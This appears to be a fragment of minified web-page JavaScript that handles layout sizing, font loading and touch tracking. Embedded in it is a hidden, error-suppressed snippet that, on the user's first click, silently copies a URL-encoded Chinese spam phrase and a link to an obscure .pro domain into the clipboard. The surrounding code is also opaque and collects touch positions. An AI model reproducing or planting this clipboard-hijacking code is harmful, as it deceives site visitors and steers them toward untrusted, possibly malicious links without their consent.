    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();